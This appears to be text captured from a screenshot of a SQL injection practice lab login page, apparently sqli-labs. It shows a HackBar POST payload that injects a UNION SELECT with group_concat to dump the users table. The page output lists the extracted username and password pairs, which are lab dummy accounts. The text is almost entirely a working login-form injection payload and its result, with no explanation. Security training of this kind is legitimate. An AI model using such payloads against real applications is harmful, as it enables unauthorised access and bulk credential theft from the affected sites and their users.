 Welcome Dhakkan
Username :
Password :
Submit
Your Login name:1
Your Password:Dumb:Dumb ,Angelina:I-kill-you ,Dummy:p@ssword ,secure:crappy ,stupid:stupidity ,superman:genious ,batman:mob!le ,admin:admin
,admin1:admin1 ,admin2:admin2 ,admin3:admin3 ,dhakkan:dumbo ,admin4:admin4
SUCCESSFULLY
查看器 控制台 调试器 { } 样式编辑器 性能 内存 网络 存储 HackBar
Execute
Post data Referrer User Agent Cookies
Post Data
uname=adminn' union select 1,group_concat(username,":",password,"\n") from users#&passwd=add&submit=Submit